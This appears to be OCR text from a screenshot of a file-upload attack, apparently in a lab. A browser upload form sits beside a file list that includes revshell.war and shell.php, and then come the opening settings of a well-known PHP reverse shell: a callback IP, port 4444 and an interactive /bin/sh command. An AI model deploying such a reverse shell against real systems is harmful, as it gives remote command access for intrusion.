 不安全 http://192.168.31.135/1.html
exp toal range 译
选择任何文件 提交
个人收藏
应用程序
桌面
下载
chentuo
OneDrive
iCloud
桌面
文稿
下载
搜索
1.php
人生的枷锁——毛姆.docx
Kugou_V3.0.4.dmg
revshell.war
shell.php
// Usage
// -----
// See http://pentestmonkey.net/tools/php-
shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.135'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;